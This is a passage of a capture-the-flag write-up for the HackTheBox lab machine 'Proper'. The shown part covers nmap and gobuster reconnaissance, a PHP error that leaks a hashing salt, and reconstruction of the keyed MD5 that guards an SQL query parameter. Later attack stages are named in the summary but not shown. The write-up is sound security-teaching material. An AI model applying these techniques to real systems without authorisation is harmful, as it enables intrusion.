

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://0xdf.gitlab.io/2021/08/21/htb-proper.html
body_size: 142576
content:
<!DOCTYPE html>
<html lang="en"><head>
  <meta name="name" content="HTB: Proper">
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1"><!-- Begin Jekyll SEO tag v2.8.0 -->
<title>HTB: Proper | 0xdf hacks stuff</title>
<meta name="generator" content="Jekyll v4.3.3" />
<meta property="og:title" content="HTB: Proper" />
<meta property="og:locale" content="en_US" />
<meta name="description" content="Proper was a fascinating Windows box with three fascinating stages. First, there’s a SQL injection, but the url parameters are hashed with a key, so I need to leak that key, and then make sure to update the hash for each request. I get to play with the eval option for SQLmap, as well as show some manual scripting to do it. Next, there’s a time of check / time of use vulnerability in a file include that allows me to do a remote file include over SMB, swapping out the contents between the first and second read to get code execution. For root, there’s a Go binary that does cleanup of files in the users Downloads folder that I can abuse to get arbitrary write as SYSTEM. I’ll abuse this with the windows error reporting system to get execution. In Beyond Root, I’ll look at a couple more ways to get root using this binary." />
<meta property="og:description" content="Proper was a fascinating Windows box with three fascinating stages. First, there’s a SQL injection, but the url parameters are hashed with a key, so I need to leak that key, and then make sure to update the hash for each request. I get to play with the eval option for SQLmap, as well as show some manual scripting to do it. Next, there’s a time of check / time of use vulnerability in a file include that allows me to do a remote file include over SMB, swapping out the contents between the first and second read to get code execution. For root, there’s a Go binary that does cleanup of files in the users Downloads folder that I can abuse to get arbitrary write as SYSTEM. I’ll abuse this with the windows error reporting system to get execution. In Beyond Root, I’ll look at a couple more ways to get root using this binary." />
<link rel="canonical" href="https://0xdf.gitlab.io/2021/08/21/htb-proper.html" />
<meta property="og:url" content="https://0xdf.gitlab.io/2021/08/21/htb-proper.html" />
<meta property="og:site_name" content="0xdf hacks stuff" />
<meta property="og:image" content="https://0xdfimages.gitlab.io/img/proper-cover.png" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="2021-08-21T13:45:00+00:00" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:image" content="https://0xdfimages.gitlab.io/img/proper-cover.png" />
<meta property="twitter:title" content="HTB: Proper" />
<meta name="twitter:site" content="@0xdf_" />
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"BlogPosting","dateModified":"2021-08-21T13:45:00+00:00","datePublished":"2021-08-21T13:45:00+00:00","description":"Proper was a fascinating Windows box with three fascinating stages. First, there’s a SQL injection, but the url parameters are hashed with a key, so I need to leak that key, and then make sure to update the hash for each request. I get to play with the eval option for SQLmap, as well as show some manual scripting to do it. Next, there’s a time of check / time of use vulnerability in a file include that allows me to do a remote file include over SMB, swapping out the contents between the first and second read to get code execution. For root, there’s a Go binary that does cleanup of files in the users Downloads folder that I can abuse to get arbitrary write as SYSTEM. I’ll abuse this with the windows error reporting system to get execution. In Beyond Root, I’ll look at a couple more ways to get root using this binary.","headline":"HTB: Proper","image":"https://0xdfimages.gitlab.io/img/proper-cover.png","mainEntityOfPage":{"@type":"WebPage","@id":"https://0xdf.gitlab.io/2021/08/21/htb-proper.html"},"url":"https://0xdf.gitlab.io/2021/08/21/htb-proper.html"}</script>
<!-- End Jekyll SEO tag -->
<link rel="stylesheet" href="/assets/css/bootstrap-toc.min.css">
  <link rel="stylesheet" href="/assets/css/main.css">
  <link rel="stylesheet" href="/assets/css/custom.css"> 
  <link rel="stylesheet" href="/assets/css/buymeacoffee.css">
  
  <link rel="stylesheet" href="/assets/css/syntax.css">
  
<link type="application/atom+xml" rel="alternate" href="https://0xdf.gitlab.io/feed.xml" title="0xdf hacks stuff" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P056MVQVGM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P056MVQVGM');
</script>
<!--<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-120216868-1', 'auto');
ga('send', 'pageview');
</script>-->
  
<link rel="icon" type="image/png" href="/assets/icons/favicon-32x32.png" sizes="32x32" />
  <link rel="icon" type="image/png" href="/assets/icons/favicon-16x16.png" sizes="16x16" />
  
  <link rel="stylesheet" href="/assets/css/links.css">
  
</head>

  <body data-spy="scroll" data-toggle="toc" data-offset="150">
  
<header class="site-header">

  <div class="wrapper"><a class="site-title" rel="author" href="/">0xdf hacks stuff</a><nav class="site-nav">
        <input type="checkbox" id="nav-trigger" class="nav-trigger" />
        <label for="nav-trigger">
          <span class="menu-icon">
            <svg viewBox="0 0 18 15" width="18px" height="15px">
              <path d="M18,1.484c0,0.82-0.665,1.484-1.484,1.484H1.484C0.665,2.969,0,2.304,0,1.484l0,0C0,0.665,0.665,0,1.484,0 h15.032C17.335,0,18,0.665,18,1.484L18,1.484z M18,7.516C18,8.335,17.335,9,16.516,9H1.484C0.665,9,0,8.335,0,7.516l0,0 c0-0.82,0.665-1.484,1.484-1.484h15.032C17.335,6.031,18,6.696,18,7.516L18,7.516z M18,13.516C18,14.335,17.335,15,16.516,15H1.484 C0.665,15,0,14.335,0,13.516l0,0c0-0.82,0.665-1.483,1.484-1.483h15.032C17.335,12.031,18,12.695,18,13.516L18,13.516z"/>
            </svg>
          </span>
        </label>

        <div class="trigger">
            <a class="page-link-site" href="/">Home</a>
<a class="page-link-site" href="/about">About Me</a><a class="page-link-site" href="/tags">Tags</a><a class="page-link-site" href="/cheatsheets/">Cheatsheets</a><a class="page-link-site bmc" href="https://youtube.com/@0xdf"><img src="/icons/youtube.png" class="svg-icon" alt="" />YouTube</a>
          <a class="page-link-site bmc" href="https://gitlab.com/0xdf/ctfscripts"><img src="/icons/gitlab.png" class="svg-icon" alt="" />Gitlab</a><a class="page-link-site bmc" href="/feed.xml"><img src="/icons/rss.png" class="svg-icon" alt="" /><span>feed</span></a><a class="page-link-site bmc" target="_blank"
href="https://www.buymeacoffee.com/0xdf"><img src="https://cdn.buymeacoffee.com/buttons/bmc-new-btn-logo.svg" alt="Buy me a coffee" style="-webkit-filter: drop-shadow(0px 0px 2px white); filter: drop-shadow(0px 0px 2px white);"></a>
        </div>
      </nav></div>
</header>
<main class="page-content" aria-label="Content">
      <div class="wrapper">
        <article class="post h-entry" itemscope itemtype="http://schema.org/BlogPosting">

  <header class="post-header">
    <h1 class="post-title p-name" itemprop="name headline">HTB: Proper</h1>
    <p class="post-meta">

<span class="tag-list"><a href="/tags#ctf" class="post-tag">ctf</a> <a href="/tags#htb-proper" class="post-tag">htb-proper</a> <a href="/tags#hackthebox" class="post-tag">hackthebox</a> <a href="/tags#nmap" class="post-tag">nmap</a> <a href="/tags#windows" class="post-tag">windows</a> <a href="/tags#iis" class="post-tag">iis</a> <a href="/tags#gobuster" class="post-tag">gobuster</a> <a href="/tags#ajax" class="post-tag">ajax</a> <a href="/tags#sqlmap" class="post-tag">sqlmap</a> <a href="/tags#sqli" class="post-tag">sqli</a> <a href="/tags#keyed-hash" class="post-tag">keyed-hash</a> <a href="/tags#sqli-orderby" class="post-tag">sqli-orderby</a> <a href="/tags#sqlmap-eval" class="post-tag">sqlmap-eval</a> <a href="/tags#hashcat" class="post-tag">hashcat</a> <a href="/tags#lfi" class="post-tag">lfi</a> <a href="/tags#rfi" class="post-tag">rfi</a> <a href="/tags#toctou" class="post-tag">toctou</a> <a href="/tags#time-of-check-time-of-use" class="post-tag">time-of-check-time-of-use</a> <a href="/tags#inotifywait" class="post-tag">inotifywait</a> <a href="/tags#golang" class="post-tag">golang</a> <a href="/tags#golang-re" class="post-tag">golang-re</a> <a href="/tags#ida" class="post-tag">ida</a> <a href="/tags#ghidra" class="post-tag">ghidra</a> <a href="/tags#arbitrary-write" class="post-tag">arbitrary-write</a> <a href="/tags#reverse-engineering" class="post-tag">reverse-engineering</a> <a href="/tags#file-read" class="post-tag">file-read</a> <a href="/tags#wertrigger" class="post-tag">wertrigger</a> <a href="/tags#pipe-monitor" class="post-tag">pipe-monitor</a> <a href="/tags#powershell" class="post-tag">powershell</a> <a href="/tags#named-pipe" class="post-tag">named-pipe</a> <a href="/tags#cve-2021-1732" class="post-tag">cve-2021-1732</a> <a href="/tags#htb-hackback" class="post-tag">htb-hackback</a> <a href="/tags#htb-scriptkiddie" class="post-tag">htb-scriptkiddie</a> </span><br/><br/>


<time class="dt-published" datetime="2021-08-21T13:45:00+00:00" itemprop="datePublished">Aug 21, 2021
      </time></p>

  </header>

  
  <div class="post-content e-content" itemprop="articleBody">
    <div class="row">
      <div class="col-sm-3">
        <div class="sticky-top">
		<p><a href="/2021/08/21/htb-proper.html" style="color: #e6e6e6; text-decoration: none;">HTB: Proper</a></p>
	    <!--https://afeld.github.io/bootstrap-toc/-->  
          <nav id="toc" data-toggle="toc"></nav>
        </div>
      </div>
      <div class="col-sm-9" id="postBody">
        <picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/proper-cover.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/proper-cover.png" alt="Proper" style="float: right; margin-right:50px; margin-left:50px; height:120px;" class="include_image " />
</picture>
<p>Proper was a fascinating Windows box with three fascinating stages. First, there’s a SQL injection, but the url parameters are hashed with a key, so I need to leak that key, and then make sure to update the hash for each request. I get to play with the eval option for SQLmap, as well as show some manual scripting to do it. Next, there’s a time of check / time of use vulnerability in a file include that allows me to do a remote file include over SMB, swapping out the contents between the first and second read to get code execution. For root, there’s a Go binary that does cleanup of files in the users Downloads folder that I can abuse to get arbitrary write as SYSTEM. I’ll abuse this with the windows error reporting system to get execution. In Beyond Root, I’ll look at a couple more ways to get root using this binary.</p>

<h2 id="box-info">Box Info</h2>

<!-- https://app.hackthebox.com/machines/321 -->

<table>
  <thead>
    <tr>
      <th>Name</th>
      <th style="text-align: right"><a href="https://hackthebox.com/machines/proper" target="_blank" style="font-size: xx-large; text-shadow: 0 0 5px #ffffff, 0 0 7px #ffffff; color: #1756a9">Proper</a> <a href="https://hackthebox.com/machines/proper" target="_blank"><picture style="float: right; padding-left: 20px;"><source type="image/webp" srcset="/icons/box-proper.webp" /> <img src="/icons/box-proper.png" alt="Proper" class="img-av" /></picture></a><br /><a href="https://hackthebox.com/machines/proper" target="_blank" style="font-size: small; color: white;">Play on HackTheBox</a></th>
    </tr>
  </thead>
  <tbody>
    <tr>
      <td>Release Date</td>
      <td style="text-align: right"><a href="https://twitter.com/hackthebox_eu/status/1369681315184967687">13 Mar 2021</a></td>
    </tr>
    <tr>
      <td>Retire Date</td>
      <td style="text-align: right">21 Aug 2021</td>
    </tr>
    <tr>
      <td>OS</td>
      <td style="text-align: right">Windows <picture><source type="image/webp" srcset="/icons/Windows.webp" /><img src="/icons/Windows.png" alt="Windows" class="img-os" /></picture></td>
    </tr>
    <tr>
      <td>Base Points</td>
      <td style="text-align: right"><span class="diff-Hard">Hard [40]</span></td>
    </tr>
    <tr>
      <td>Rated Difficulty</td>
      <td style="text-align: right"><picture><source type="image/webp" srcset="/img/proper-diff.webp" /><img src="/img/proper-diff.png" alt="Rated difficulty for Proper" style="display: unset;" /></picture></td>
    </tr>
    <tr>
      <td>Radar Graph</td>
      <td style="text-align: right"><picture><source type="image/webp" srcset="/img/proper-radar.webp" /><img src="/img/proper-radar.png" alt="Radar chart for Proper" style="display: unset;" /></picture></td>
    </tr>
    <tr>
      <td><picture><source type="image/webp" srcset="/icons/first-blood-user.webp" /><img src="/icons/first-blood-user.png" alt="First Blood User" style="display: unset" /></picture></td>
      <td style="text-align: right"><span class="blood-time">02:30:43</span><a href="https://app.hackthebox.com/users/52045" target="_blank" rel="noopener"><img alt="InfoSecJack" src="https://www.hackthebox.com/badge/image/52045" style="display: unset" onerror="this.style.display='none'; this.nextSibling.style.display='inline';" /><span class="user-text" style="display: none"> InfoSecJack</span></a><br /></td>
    </tr>
    <tr>
      <td><picture><source type="image/webp" srcset="/icons/first-blood-root.webp" /><img src="/icons/first-blood-root.png" alt="First Blood Root" style="display: unset" /></picture></td>
      <td style="text-align: right"><span class="blood-time">05:21:18</span><a href="https://app.hackthebox.com/users/9267" target="_blank" rel="noopener"><img alt="snowscan" src="https://www.hackthebox.com/badge/image/9267" style="display: unset" onerror="this.style.display='none'; this.nextSibling.style.display='inline';" /><span class="user-text" style="display: none"> snowscan</span></a><br /></td>
    </tr>
    <tr>
      <td>Creators</td>
      <td style="text-align: right"><a href="https://app.hackthebox.com/users/13569" target="_blank" rel="noopener"><img alt="xct" src="https://www.hackthebox.com/badge/image/13569" style="display: unset" onerror="this.style.display='none'; this.nextSibling.style.display='inline';" /><span class="user-text" style="display: none"> xct</span></a><br /> <a href="https://app.hackthebox.com/users/77141" target="_blank" rel="noopener"><img alt="jkr" src="https://www.hackthebox.com/badge/image/77141" style="display: unset" onerror="this.style.display='none'; this.nextSibling.style.display='inline';" /><span class="user-text" style="display: none"> jkr</span></a><br /></td>
    </tr>
  </tbody>
</table>

<h2 id="recon">Recon</h2>

<h3 id="nmap">nmap</h3>

<p><code class="language-plaintext highlighter-rouge">nmap</code> found only HTTP (80) listening on TCP:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span>nmap <span class="nt">-p-</span> <span class="nt">--min-rate</span> 10000 <span class="nt">-oA</span> scans/nmap-alltcp 10.10.10.231
<span class="go">Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-16 12:45 EDT
Nmap scan report for 10.10.10.231
Host is up (0.031s latency).
Not shown: 65534 filtered ports
PORT   STATE SERVICE
80/tcp open  http

Nmap done: 1 IP address (1 host up) scanned in 13.85 seconds
</span><span class="gp">oxdf@parrot$</span><span class="w"> </span>nmap <span class="nt">-p</span> 80 <span class="nt">-sCV</span> <span class="nt">-oA</span> scans/nmap-tcpscripts 10.10.10.231
<span class="go">Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-16 12:45 EDT
Nmap scan report for 10.10.10.231
Host is up (0.069s latency).

PORT   STATE SERVICE VERSION
80/tcp open  http    Microsoft IIS httpd 10.0
| http-methods: 
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: OS Tidy Inc.
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.45 seconds
</span></code></pre></div></div>

<p>Based on the <a href="https://en.wikipedia.org/wiki/Internet_Information_Services#Versions">IIS</a> version, the host is likely running Windows 10, Server 2016, or Server 2019.</p>

<h3 id="website---tcp-80">Website - TCP 80</h3>

<h4 id="site">Site</h4>

<p>The site is a page for some kind of company that seems “cleaner” and “deduper” software.</p>

<div style="max-height: 400px; overflow: hidden; position: relative; margin-bottom: 20px;">
  <a href="https://0xdfimages.gitlab.io/img/image-20210226124236080.png">
    <img src="https://0xdfimages.gitlab.io/img/image-20210226124236080.png" style="clip-path: polygon(0 0, 100% 0, 100% 360px, 49% 390px, 51% 370px, 0 400px); -webkit-clip-path: polygon(0 0, 100% 0, 100% 360px, 49% 390px, 51% 370px, 0 400px)" alt="image-20210226124236080" />
  </a>
  <div style="position: absolute; right: 20px; top: 375px"><a href="https://0xdfimages.gitlab.io/img/image-20210226124236080.png"><i>Click for full image</i></a></div>
</div>

<h4 id="directory-brute-force">Directory Brute Force</h4>

<p>I’ll run <code class="language-plaintext highlighter-rouge">gobuster</code> against the site (including PHP extensions as I figured out it was a PHP site, see next section):</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span>gobuster <span class="nb">dir</span> <span class="nt">-u</span> http://10.10.10.231 <span class="nt">-w</span> /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt <span class="nt">-t</span> 40 <span class="nt">-x</span> php <span class="nt">-o</span> scans/gobuster-root-small-php
<span class="go">===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) &amp; Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://10.10.10.231
[+] Threads:        40
[+] Wordlist:       /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Extensions:     php
[+] Timeout:        10s
===============================================================
2021/03/16 12:46:22 Starting gobuster
===============================================================
/assets (Status: 301)
/licenses (Status: 301)
/functions.php (Status: 200)
/Assets (Status: 301)
/Functions.php (Status: 200)
/Licenses (Status: 301)
===============================================================
2021/03/16 12:48:21 Finished
===============================================================
</span></code></pre></div></div>

<p><code class="language-plaintext highlighter-rouge">functions.php</code> returns an empty response. <code class="language-plaintext highlighter-rouge">/licenses</code> returns a login page to the “licensing portal”:</p>

<picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/image-20210226132522093.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/image-20210226132522093.png" alt="image-20210226132522093" class="include_image " />
</picture>

<p>Basic guessing or sql injections didn’t find anything.</p>

<h4 id="ajax-query">AJAX Query</h4>

<p>The page is <code class="language-plaintext highlighter-rouge">index.html</code>, so that doesn’t betray the tech stack. However, looking at Burp for the history when the main page is loaded, there’s an AJAX request by Javascript to:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>/products-ajax.php?order=id+desc&amp;h=a1b30d31d344a5a4e41e8496ccbdd26b
</code></pre></div></div>

<p>That shows that there are PHP pages on the site. It’s also a URL I’ll want to explore.</p>

<p>The response is the HTML for the various products part of the page:</p>

<div class="language-http highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">HTTP</span><span class="o">/</span><span class="m">1.1</span> <span class="m">200</span> <span class="ne">OK</span>
<span class="na">Content-Type</span><span class="p">:</span> <span class="s">text/html; charset=UTF-8</span>
<span class="na">Server</span><span class="p">:</span> <span class="s">Microsoft-IIS/10.0</span>
<span class="na">X-Powered-By</span><span class="p">:</span> <span class="s">PHP/7.4.1</span>
<span class="na">Date</span><span class="p">:</span> <span class="s">Fri, 26 Feb 2021 17:36:00 GMT</span>
<span class="na">Connection</span><span class="p">:</span> <span class="s">close</span>
<span class="na">Content-Length</span><span class="p">:</span> <span class="s">10968</span>

<span class="nt">&lt;div</span> <span class="na">class=</span><span class="s">"row"</span><span class="nt">&gt;&lt;div</span> <span class="na">class=</span><span class="s">"col-md-4"</span><span class="nt">&gt;</span>
            <span class="nt">&lt;div</span> <span class="na">class=</span><span class="s">"hover-item"</span><span class="nt">&gt;</span>
            <span class="nt">&lt;img</span> <span class="na">src=</span><span class="s">"assets/img/shop/memdoubler-pro.png"</span> <span class="na">class=</span><span class="s">"img-responsive smoothie wow fadeIn"</span> <span class="na">data-wow-delay=</span><span class="s">"0.5s"</span> <span class="na">alt=</span><span class="s">""</span><span class="nt">&gt;</span>
            <span class="nt">&lt;div</span> <span class="na">class=</span><span class="s">"overlay-item-caption smoothie wow fadeIn"</span> <span class="na">data-wow-delay=</span><span class="s">"0.5s"</span><span class="nt">&gt;</span>
...[snip]...
</code></pre></div></div>

<p>This request is generated by this script in <code class="language-plaintext highlighter-rouge">index.html</code>:</p>

<div class="language-html highlighter-rouge"><div class="highlight"><pre class="highlight"><code>    <span class="nt">&lt;script </span><span class="na">type=</span><span class="s">"text/javascript"</span><span class="nt">&gt;</span>
    <span class="nf">$</span><span class="p">(</span><span class="nb">document</span><span class="p">).</span><span class="nf">ready</span><span class="p">(</span><span class="kd">function</span><span class="p">(){</span>
        <span class="dl">'</span><span class="s1">use strict</span><span class="dl">'</span><span class="p">;</span>
        <span class="nf">jQuery</span><span class="p">(</span><span class="dl">'</span><span class="s1">#headerwrap</span><span class="dl">'</span><span class="p">).</span><span class="nf">backstretch</span><span class="p">([</span> <span class="dl">"</span><span class="s2">assets/img/bg/bg1.jpg</span><span class="dl">"</span><span class="p">,</span> <span class="dl">"</span><span class="s2">assets/img/bg/bg3.jpg</span><span class="dl">"</span> <span class="p">],</span> <span class="p">{</span><span class="na">duration</span><span class="p">:</span> <span class="mi">8000</span><span class="p">,</span> <span class="na">fade</span><span class="p">:</span> <span class="mi">500</span><span class="p">});</span>
        <span class="nf">$</span><span class="p">(</span> <span class="dl">"</span><span class="s2">#product-content</span><span class="dl">"</span> <span class="p">).</span><span class="nf">load</span><span class="p">(</span><span class="dl">"</span><span class="s2">/products-ajax.php?order=id+desc&amp;h=a1b30d31d344a5a4e41e8496ccbdd26b</span><span class="dl">"</span><span class="p">,</span><span class="kd">function</span><span class="p">()</span> <span class="p">{});</span>
    <span class="p">});</span>
    <span class="nt">&lt;/script&gt;</span>
</code></pre></div></div>

<p>The site loads the basic HTML, and then issues this second request to get the products and put them into the first page.</p>

<h2 id="access-to-licenses">Access To /licenses</h2>

<h3 id="find-hash-method">Find Hash Method</h3>

<h4 id="leak-salt">Leak Salt</h4>

<p>The AJAX request has two GET parameters, <code class="language-plaintext highlighter-rouge">order</code> and <code class="language-plaintext highlighter-rouge">h</code>. <code class="language-plaintext highlighter-rouge">order=id desc</code> looks like part of an SQL query. The value given in <code class="language-plaintext highlighter-rouge">h</code> looks like an MD5 hash. I’ll kick this request over to Repeater in Burp to play with.</p>

<p>Changing <code class="language-plaintext highlighter-rouge">desc</code> to <code class="language-plaintext highlighter-rouge">asc</code> (change sort order from descending to ascending), the page returns 403:</p>

<div class="language-http highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">HTTP</span><span class="o">/</span><span class="m">1.1</span> <span class="m">403</span> <span class="ne">Forbidden</span>
<span class="na">Content-Type</span><span class="p">:</span> <span class="s">text/html; charset=UTF-8</span>
<span class="na">Server</span><span class="p">:</span> <span class="s">Microsoft-IIS/10.0</span>
<span class="na">X-Powered-By</span><span class="p">:</span> <span class="s">PHP/7.4.1</span>
<span class="na">Date</span><span class="p">:</span> <span class="s">Fri, 26 Feb 2021 17:58:07 GMT</span>
<span class="na">Connection</span><span class="p">:</span> <span class="s">close</span>
<span class="na">Content-Length</span><span class="p">:</span> <span class="s">39</span>

Forbidden - Tampering attempt detected.
</code></pre></div></div>

<p>Leaving <code class="language-plaintext highlighter-rouge">order=id desc</code> and making any changes to <code class="language-plaintext highlighter-rouge">h</code> also returns that same message.</p>

<p>My first thought was that <code class="language-plaintext highlighter-rouge">md5("id desc")</code> would match the <code class="language-plaintext highlighter-rouge">h</code>, but it doesn’t:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span><span class="nb">echo</span> <span class="nt">-n</span> <span class="s2">"id desc"</span> | <span class="nb">md5sum</span>
<span class="go">aa5a97b10a6dd87160868d2316ab2425  -
</span></code></pre></div></div>

<p>Sending in <code class="language-plaintext highlighter-rouge">/products-ajax.php?order=id+desc&amp;h=</code> with nothing following returns a 500 error:</p>

<div class="language-http highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">HTTP</span><span class="o">/</span><span class="m">1.1</span> <span class="m">500</span> <span class="ne">Internal Server Error</span>
<span class="na">Content-Type</span><span class="p">:</span> <span class="s">text/html; charset=UTF-8</span>
<span class="na">Server</span><span class="p">:</span> <span class="s">Microsoft-IIS/10.0</span>
<span class="na">X-Powered-By</span><span class="p">:</span> <span class="s">PHP/7.4.1</span>
<span class="na">Date</span><span class="p">:</span> <span class="s">Fri, 26 Feb 2021 18:03:33 GMT</span>
<span class="na">Connection</span><span class="p">:</span> <span class="s">close</span>
<span class="na">Content-Length</span><span class="p">:</span> <span class="s">31</span>

Parameter missing or malformed.
</code></pre></div></div>

<p>Eventually I removed <code class="language-plaintext highlighter-rouge">h</code> entirely, sending <code class="language-plaintext highlighter-rouge">/products-ajax.php?order=id+desc</code>. This was another 500 error, but this time with crash info:</p>

<div class="language-http highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">HTTP</span><span class="o">/</span><span class="m">1.1</span> <span class="m">500</span> <span class="ne">Internal Server Error</span>
<span class="na">Content-Type</span><span class="p">:</span> <span class="s">text/html; charset=UTF-8</span>
<span class="na">Server</span><span class="p">:</span> <span class="s">Microsoft-IIS/10.0</span>
<span class="na">X-Powered-By</span><span class="p">:</span> <span class="s">PHP/7.4.1</span>
<span class="na">Date</span><span class="p">:</span> <span class="s">Fri, 26 Feb 2021 18:04:39 GMT</span>
<span class="na">Connection</span><span class="p">:</span> <span class="s">close</span>
<span class="na">Content-Length</span><span class="p">:</span> <span class="s">641</span>

<span class="c">&lt;!-- [8] Undefined index: h
On line 6 in file C:\inetpub\wwwroot\products-ajax.php
  1 |   // SECURE_PARAM_SALT needs to be defined prior including functions.php 
  2 |   define('SECURE_PARAM_SALT','hie0shah6ooNoim'); 
  3 |   include('functions.php'); 
  4 |   include('db-config.php'); 
  5 |   if ( !$_GET['order'] || !$_GET['h'] ) {                &lt;&lt;&lt;&lt;&lt; Error encountered in this line.
  6 |     // Set the response code to 500 
  7 |     http_response_code(500); 
  8 |     // and die(). Someone fiddled with the parameters. 
  9 |     die('Parameter missing or malformed.'); 
 10 |   } 
 11 |  
// --&gt;</span>
Parameter missing or malformed.
</code></pre></div></div>

<p>The source shows with both 500s come from. When <code class="language-plaintext highlighter-rouge">h</code> is empty, the <code class="language-plaintext highlighter-rouge">if</code> on line 5 returns true and then the response code is set to 500 with that “missing or malformed” message. But when one of the parameters is missing entirely, PHP will crash on line 5, which is what makes this message.</p>

<h4 id="find-hash-algo">Find Hash Algo</h4>

<p>The source in the crash also shows the definition of a variable, <code class="language-plaintext highlighter-rouge">SECURE_PARAM_SALT</code>. In a case like this, a salt (probably more accurately a key) is used when hashing to prevent someone from guessing the algorithm and then being able to reproduce the hash.</p>

<p>Knowing the salt string, it’s likely combined with some part of the input before hashing The hash is likely associated with the <code class="language-plaintext highlighter-rouge">order</code> parameter. It could be just that parameter, or the entire url. I’ll start guessing at different combinations, and I found the right hash on my second guess:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span><span class="nb">echo</span> <span class="nt">-n</span> <span class="s2">"id deschie0shah6ooNoim"</span> | <span class="nb">md5sum</span>
<span class="go">453d803378d6fb7eaf6a3cab618106d6  -
</span><span class="gp">oxdf@parrot$</span><span class="w"> </span><span class="nb">echo</span> <span class="nt">-n</span> <span class="s2">"hie0shah6ooNoimid desc"</span> | <span class="nb">md5sum</span>
<span class="go">a1b30d31d344a5a4e41e8496ccbdd26b  -
</span></code></pre></div></div>

<h4 id="test">Test</h4>

<p>If this theory is right, I should now be able to change <code class="language-plaintext highlighter-rouge">order</code> to <code class="language-plaintext highlighter-rouge">id asc</code> and calculate the right hash to make the query work. I’ll start with just a HEAD request (<code class="language-plaintext highlighter-rouge">-I</code>) so my terminal doesn’t flood with HTML. Without updating the hash, it returns 403 forbidden:</p>

